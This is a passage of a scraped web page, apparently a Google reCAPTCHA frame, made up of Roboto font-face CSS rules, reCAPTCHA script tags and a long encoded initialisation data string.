  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="ziaIrWBSBG35D_Zj6sYmiw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="ziaIrWBSBG35D_Zj6sYmiw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ziaIrWBSBG35D_Zj6sYmiw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrFgw5VJw6YOw4o8OR3CihnDjXcaw5TCjjBCC8O6woEgwp5ZMsKbw6zCmcOIPsK9wpHDgg3CmgrCnDbDlsKbOyUuwqhbWXILwoTDono5IhvCk8KNK8KXNXTDlsOER8OWeMKmQ2HDliXCrMOBTUsmUcOQc8KRwrrDoX/Ds003wqrDhMOVbcOhw53Co3PDicODw5TDrsKALsOPwpHDoRR3w7pyI8KIw4nDmXdMc23DiCFNw6/CjsKdfMO1w5zDosKQCMK0w7JhTMOhYcKQIcK7LEYgwplswqF+woRjwqPDhmR/wrZRQVrClEwzwqPDmsOUGSYlf3FIcyLDhMOPwonDoj5Gw5MgHxhZAnBbwok9W28CIU0pME/ChAB5w6nDpx3CjcKrw53Ck0Z7LmgCwpDDiHbCpMOrw6Zzw6xdw7XDssKawoMvWwLCh8K3woMlwoRnwpvCicKGw4rDvH9XezZww6xVH2AhVBLDn8KuwrtOS3dGXWM/wq3Cq17Dt2zDujDCuC/DlsK3Xjoww7HDug1Sw6/Ci8OILyXDm8OHUMKLwpJnZMKiw7RFPA7DsH7DtkbDlEpqwqNhw7cBZcKxw6kzwpBBIjtIw7XCpgrDkkU/[base64]/DgXzCgcK3eFM/GAbDksKXF8OIwprDh8KSZCnCjQXDsU9Gw7LChsO+w5wXwrPCqUTDq3LDoA9ZR10mE8KebcOPVsOnw5g0wrEJJTDDrGcSw71vB1fDmsO9wpRMVsK3wocSSVtGwq9Vw4Y6acOsfRjDum8sfMOzPhAZSMKawqgcw7vDuMOCWxXDmxzDkSHCr8O5MyLCrsOuw6vDsm/CnsOjwqPDiwtYw6fChsOmMT9YwqI8w6g7HR/DnkxLMcOiwrh8wp/Dmz91woN4acORQMKkwoLCkcKRwoTCk2sswp17wrvCgMOJwpzDrW7DuMOMCMKlwpzCmzJCFk0iHgHCmcK1wolnw4BEwqEIGMKdLMKPwpjDuAXCpjwRw7xqBX/DqcK7wrtceE93PcKFwp8sZ8OXQl99w7AlwrlhCxDCvsORw4/[base64]/Cun5jdcKHw4tqXT9Uw63DiTbDlcOvw6HDisONcMOmwonCnsKYwofCtS5qwpkZLsOow7dDwrF1w5vDhMOJIn3CuXzCpQZ9wrYnSMOHwr/Ds8K9R8Khw47Ci8Klw4Z2Jh3DuMKKw4TCncO7WXfDnkNtworDqAczw5bConfCp0pqOmxLaMOmCAhPcnTDj1jCqcO2woLCg8OyGkzCqxXDohcEFRzCusOkw4FtwoB0wphPwoJMNSDChHDDusOPWcOSOsKRTjFjwq/ClkE/w7XDu1/CiMO7Y8OeMi/[base64]/wrp4w40dwrDChsOewpMVagrDgMOiCHE/w5bCn1RhAcOTTTbDq1NgelDCosOebWDCp8Kcwp13w7TDusKEMcOjYSXDv8OPJi98OVwEZsOKIWU/w5JhNcKIw7/Ciwp5IXDDrz/CizwzeMKkwo9TfWc3YTPCmsKfw4o8EsKqQcOebTJaw6h9wpfCoRzCi8K2w7/[base64]/Ct1DChsOxHkJzZsOcOcKVeGp+aEjCucOCccKCw6oDKMK2wp1MwqMKwrxTbcKjwrTCmsOcwow1EMKhTsOLdTXDrcKtwqnDnMKywoLCjllrPcKXwrDCnHIxw6HDgcOBIcOxw47CosOjcG9Xw5zChxUfwobCpcKUQls9fcOEGRDDl8OQwrPDkilnHsK/J0PDk8KWWCwgSsOYZnJMw7HCl2YPw4N1D3LDksKyw7bDvMONwrnDlMOtaMORw5DClcKTCMOzw5DDscKmwpXDtV0KF8OtwonDscOnw6wOMQYrQMORw6fDlDp9w4ghw6LDumFnwrrDgUTCtcKlw6XDv8OEwoXDk8KhJ8OQL8KHU8Obw7UMwpt/[base64]/[base64]/Cp8KvwqkuJMKmwqp5wq0LwoIiNcKXw7PChsO1QGpoBMOKwroGwozCsCZabcOsRHjCl8OUNsKuWsOlw5VIw5ZTXcOANcK+HcOWw7LDrcKvw5DChsKwJjHCh8K0wps9w7fDuVZZwph1wrXDvxQTwpPCpmxPwoPDrMKjCgQ7E8O1w6lxLmPDhn/[base64]/[base64]/CtCrDhcOZL8ORw7XDvQxvRsOiHMKMwoo1wrHDvFjDpjM5w4DDpsOAdsK4OcOJw7o5w7BoaMKFAHNkwowyAjHDrsKMw5NuB8O9wo7DlWx4DMOSw67Dm8Ovw7HCmWJHdMOMEcKKw7FhDxE5woAWw6XDlsKAwoo0bTvCnT/DhMKOw7dWwrMBwr/[base64]/CsRXCi8OiV8O3GsONw7/Ck8KMSsKDw6HDoMOUwpJBWncOwqXCtsKSw7NXXsOSX8KBwrthYMKNwqFcw4nCucOOWcKOw7zDqsKuUWbDplnCpsKrwqLCkMO2bW9fHMOudMOdwow1wow8K0MfCiwswoPCiEjDpcKGfhfDuVbCmk8rd3rDvHI+L8KHJsO5A23Ds3fCosKhwrg/[base64]/[base64]/Cg8OdKMKVw4dlOlDCvWAUNEjDosOkHkTCvVPDkh9/wppzWiHCuVUxw5zDrwgiw7fDgMO1w4bDl0rDn8KOw5FbwprDksOZw5c9w5ATwoPDlBDDhMOMPk8dW8KpERE9NsOUwrnCsMKFw4/[base64]/Cj8OrGUzCo8KJw7/[base64]/YMK4XygYwrvDosOCwp3DjsO5w6s0w69mNcKbwpPDrwTDrkkxw75ew5tnw7jCohoEUnovwo4Gw4vCgcKeNk4EfcKlw5sQP0ZhwoNHwoMAB18SwpTChHLCtHg+V8OVYzXCrcKmLW5eGH/DhcOsw73CjQQCfMO0w5rCkg8UKXrDoRTDqX06wotXF8OCw6fCicKmFnwLw43CqS3CpjZSwqoKw5TCmnoSSzkAwozCtcKnIsKBNj/CkXrDvsKmwrrDnDBaRcKQRXPCiC7DqcOswrpCRTbClcK7aBwhRQ7Dh8Obw5xow47DkMOww6rCrsOUwp7CjjLCh202HD1pw7vCpsOZJTvDmMKuwqVQwpjDoMKBwo7DkcO1w4jCkcK0wq3DvsKFS8O3YcKvw4/CsSJAwq3CugEwJcOINlNlC8K+w5JMw4pnw6fDvsOUGUslwoIkTMKNw61Xw7vCqlrCvnzCsX8bwofCgXEpw49JE2fCk0/[base64]/CjyvCgsOeBcOCw4klIMO0W1NHGsO/wqjCqsKKwp01XkXDtsK3w6vChUvDpybDo1EXEsO4dsO4wo/CmcOIwpvDrgzDhsKZAcKKEUHDncK0woZZXUDDlAXDjsK9SAVew6x4w4t4wpRGw4HCq8OUQcK0w4/DlsOKCDc3wqd5w6ZEKcKJJSpPw41Pw6bDv8KTXCRCcsOLwonCgsOvwpbCrCgXB8OCUMKhXDwdUEPCpHkawrfDhcOQwqXCpMKyw5PDlcOwwpE1wozDoDoLwr4+PUBHA8KLwpTDgz7CqArCtjNLw7HCkMO3JUHCpWBLUE/CkG3Cqk8cwqlQw4PDpMOQw4/CrlXDvMKuwq/Ch8OSw5wREsO0OMOQKBFIalQKT8Kaw7FewpVvw5tWw6M3wrFKw74sw6/[base64]/[base64]/wodtw4bDgQ4FPVFqAcKvw6RyZDTCm8K7VMKgRMKSw55cw53DjyPCnhrCsgvDhcKFD8KtK1VVEBREW8OCS8OcQMOdKHEyw6jCsn3DjcOTUsKvwpfDqsKwwoRmecO/wpjDojzDt8Ktw6fCglZtwqt4wqvCuMK3w5fDiUbDuyJ7wqzCncORwoFfwrHDom4JwoDCpC9fOMOIb8OZw6NGw6dKw7HCvMONLipSw6pJwq3Co3vDmATDgGfDpklyw6l/UMKceyXDrAscZ14lXcKGwrLCthVnw6/DhcOlw4jCjnkEPWUqwr/DtFbDjwY4WwYcRsKRwq5HfMOAw6/[base64]/PMOWwrrDqcKofMKBwpXDmwfCmyfCpDQLw7zCsmbDrTPDocOcVEI5w6/DhxHDiD7ClMKKTmIRIcOow4FfCT3DqsKCw67Cs8KKScOjwqAOQzJjfSTCgH/CvsOgKsOMaFzCgzEKfsOew49Mw6x3w7nCjcOxwovDncKEPcKDPSTDtcKVw4rCvAZCw6g+bsK1wqVhXsONbEjDlmTDoQpcNcOmblLDtMOtwq/CqTfCojzCvcKnGHYDwojDgyrDnmLDtw1mfcOXG8OOKB3Dm8OCwrPCucK/WVbDgm0sNcOmGcOpwoZ5w5TCs8OiNcKjw6XCkzHCnzjClWw/acKASgoCw6jCszpkd8O2woDCp3TDniIywokpwrsHJBLCjRXDiRLDkwXDuAHDrRXCk8OYwrQ/w5BQw5bCoGtmwol5wr/DqXnCocOGwo3Dg8OVa8KvwqVvMUJ7w6/CncKFw5Rsw6vCosONBCTDvwjDpknCmcOYUMODw45Ow7VZwrAuw7UFw4A2w4HDuMK1eMOpwpLDhMKKecKfYcKeG8K2I8OCw4jCh1IVwr4wwpsCwrfDjXvDqnXCmxfDnUjDmRjDmjcGYnIuwpnCrTLDs8KsDDg9Lh/DtsO4QjjDiTzDmRHCoMKpw6HDnMKqBELDoioiwqocw7h+wq1jwrsTQsKBUUR3BVTCt8KDw7N1w7p1C8OvwoBWw7zDtnXCo8OwbsKNw73DgsKRLcKIw4nCt8KNBsKLW8K2w7LCg8Ojw4YEwoQkwo3Dh1sCwr7Cuw/DhsKTwrR6w5/CpsO3DnrCpsO3Sj7Di1bDuMKOTSbDk8O1wo7DkgA9wodww7heb8KAJm5/XwMhw64swp3DsR4PVMOTMMKxd8Opw4/[base64]/DqMOmw55KAFXCnMKKYCbDkkI9wqLCohvCrELDhkQowr7DlT7Djjh7IUhqwoXCkgPDnMKxfAl0RsOLG1TCicORw7TDpS7DmcO1bldtwrFAwrtMDgrCqBTCjsOQwrUOwrXCghXDvltKw7nDsl5aNWcjwoIOwpXDrMK2w7opw5tyRMOSd3QeCCRlQn/CncKUw7w2wqw1w6vDmcOsBsKLccKXC2rCpXTDm8K/QxoxP0l8w5lOME7DlcKCXcKewrHDhVbClsOVwrfDiMOQwqLDvR/DmsKPSGTCmsKaw7vCvsKvwqnCucO1Iw/CtnHDi8O6w4XCusO/esK4w5PDnX8SAz0WacOodBNnLsO3B8ObIWlXwrDChsOSbcKJX2oYwrLDoVUCwqEeAcO2wqbCmHcJw4kkEsKjw5HCqcOEw47CrsKtDsOCdTlJAwvDosOyw7o4wrpBbGEKw4rDq07DnMKfw7bCgMOtw7vCnsOuwptTe8OeclzCr3TDlMKEwo1eAMO8E3LClHTDtMO/w7zDvMK7cQHCkcKnTCvDuEgpWsKXwqPDhsKOw5MGZ0hTWkbCq8KDw4UOXcO6AUDDqcK+d3TCocOuw6R9asKBO8KGS8KOccOVwq0cwpXClF9Ywrwawq/Cgg1+wprDrX8jwq/CsWBqE8KMwrA+wqXCjU/Dh29JwqPClsOgw7bCg8KFw7tFHUp2R3PCtxdLC8K4Y3zDtsKabC5qS8Olwrw7VHdjfMOMw4rCqkbDt8OrUMOtW8OeOMKcw61xYhcnVTg9Kg5ww7nDpkUuPxJYw7kqw7RGw53Dsx9zTn5kKmfDncKvw6pFFxY+LsOAwpzDgjrDu8OUWmvCoR9+DyV/w7zCoSwYwpUge2/CjsOjw5nChkjCgSHDrysBw4jDpsKgwoc5w6xuPkzCjcKDwq7DisO+Y8KbC8OHwpwSw41tKl7Dh8K2wpPClXAXf3DCkMO5U8Kxw5lSwqHCphNAE8OLN8K8Yk/DnBIMCT7DklPDoMKiw4Ecb8K1RcKiw4Y5BsKmOcKnw4vDt3vDi8ORw40ubsOBTysUKMOLwrrCoMOfwoXDgEQSw704wovCiWhdExROwpTClxjDowwLVDFZLSklwqXDlUNRUlF6MsO7w715w6bCmMOPQMOuwqJfG8K9DMOSdVl1w7TDsgzDr8Kpwp/Cg3fCvAvDqyk2Vz4oOQ0ySsKDwo5iwoocD2ELwr7CjWBAwrfCrXNtwpIrclfCh2IMw4XChcKOw6JdG0fCuDjDpsOcC8O0wrXDvE9iNsKGwo3CscKyPVV4wovCpsOeEMOpwqbDtnnDq08GC8K/w6TDrsKyZcKcw44Iw5BJFCjCsMKIe0F5exrDkFLDrsKXwonCtMOjw5fDq8OdecKawrTDviPDggrCmHcdwq/[base64]/DtTvCnsOpHcKewocRw6Qlw4UaSsOxG8K5w5PDs8KTSnB2w4vCnsKOw7gLRcK6w6XCk1/ChcOYw6BMwpLDp8KRw7PCuMKjw4PDhsKUw7FPw5zDncOKQkMcYMKWwrjDpsOsw7pPFmI3woNWdFrCowzDocOKw5rCj8KPV8K5YknDh3sBwr8Jw49iwq7CozTCtcO/TBbDhRrDo8KYwpPDvBzDkGPChcOwwq1mABHCjEEZwpphw7tdw7VDIMOTIA92w5LCmMKCw4HCjCfDiCzCv3/Dj0LClRo7d8O5HH9mJMKAw6TDpSo+w7PCiCPDh8KsJsKUAVvDq8K2w4LDvQvClxwGw7zCkg0DY0xUw6V8FcOuAsKxw5jDgVDCn3TDqMKxTsOiSAwLc0EqwrrCv8OGw6rCu3kdXk7DlkV7BMKfXCdZRwXDsX7DgQwcwogFw5ckasKrw6Vtwo8nw6k/[base64]/DqnVfwpMdVSdZwrV2wqTDgsOfwpTDt8KOw5olwpZwKH/Dg8ORwoHDmEzDgsOlc8KCw7jCkMK2WcKOJMO0eQLDhMKcblzDosK2MsO7am7Ck8O4ZcOgw7hVG8KpwqHCqFVbw68iJBdCwp7DiEHDisOdwr/[base64]/DusOpwrLClD9nWMOVfwYkwoY7w7HCksOSGsK9dsOtw4piw4rDkMK3w63Dm387D8KvwoRbwr7Ds1QHw4PDiCfClcKEwoFkwrTDmhbDuR5hw55/[base64]/[base64]/CicKbOcOAw7bDvzssE8O/w6LClzJlasONw4I+wpdIw4HDu1fDohsXTsOsw6Etw4YAw4QKMcOFfz7Dt8Klw7ouHcKySsKOCwHDm8KhIQMCw40/w4/Dp8KJBSTDiMOnHsOzOcKdPsOEWMOuHsO5wr/[base64]/[base64]/aMO7esOswpRIwrrCjQPDm8O3w73DpcKTwpUKfsOsw4MCdsO5wrLDtcKiwqFpQMKXwqx3woTClSPCu8KRwqMTNsKoY2N7wpfCmcO+L8KFe2FHV8OCw7J1UcKQe8Kvw6kmFCcWZMKmKsKWwo9NR8OWCsOhw45IwobCgz7DpcKYw6LDkE/DnsOXI3vCocKyFMKiO8Opw7TDjFlqccOsw4fDqMKJMcKxwqcDwoDChiUDw4YeacKRworCj8KvWcOcXHzCgGENfw1pVxfCpBTClsKqR381woLDvlpZwr3DqcKCw5XCu8OoAlLChBzDlBTDl05RO8O/BU8lwqDCsMKYCMOXOVgLb8KNw7oOw6bDq8O7bcKyWVHDmB3CjcK/G8OWAcK3w7YRw7jClB0GZsKzw7FTwqVSwpVDw7ZSw683wpfDvcKyRVzDkkg6YXrCkRXCvhEpHwY7wpUFw4TDucO2wpIuesKcNnF+HsOUNMKzV8K8wqZewpUHT8KBXVs0wpbDisOiwp/[base64]/[base64]/[base64]/CkTvDojfCr8OhfnrClUXDpMK3IsKaHQtPNWfDi2gpwqzCscOnw7zCjMO+w6fDmB/CjTHDqS/DsmTDisKof8OBwo0Cwpo6R19ww7PCuH1jwrs3LmE/w4prJsOWCk7Csg1FwoULOcKacsKQw6dCw5/[base64]/CkHRCO8K9NMO5EXvDqcKPa8OWw6rDsRVOIyxCChtyXBI8w7vDnn1+dMKVw4TDlcOPw4bDrsO9TcOZwqvDnMOHw5/DtTJAdsOEZx/Dg8Oow5gRw5LDscOsIcOYPTvDhSnCunpqw4XCq8OCw6VHF1AkMsOvHX7ClMOiwoTDlnQ0ecOlaAjDh25jw4vDnsKbczzDoGxXw6LCkxnCsgZ8D2zCljkDGAsNHMKGw4HDkCjDs8K6QnhCwoJPwoDDvWk/G8OHFh/[base64]/CpTttwqjCnsKqwq/DncOjw7PDiA7CtQ/DtMOHwociw7zCpcOydEZGdMK4w6zDoV7DtRzCujDCv8KwPzhkGmBdSRYfwqEWw6hFwo/[base64]/wowkPkxKw6hrw7nDh8KF